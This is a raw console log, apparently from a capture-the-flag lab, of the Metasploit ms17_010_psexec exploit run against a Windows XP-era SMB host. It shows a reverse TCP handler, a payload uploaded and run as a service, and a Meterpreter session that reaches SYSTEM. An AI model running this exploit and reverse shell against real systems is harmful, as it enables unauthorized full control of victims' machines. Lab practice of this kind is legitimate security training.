 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 - [*] Preparing dynamite...
[*] 10.10.10.4:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 - [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x8649f2e8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... dzNKLIYs.exe
[*] 10.10.10.4:445 - Created \dzNKLIYs.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \dzNKLIYs.exe...
[*] Meterpreter session 1 opened (10.10.16.6:4444 -> 10.10.10.4:1034) at 2023-06-08 06:15:48 -0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM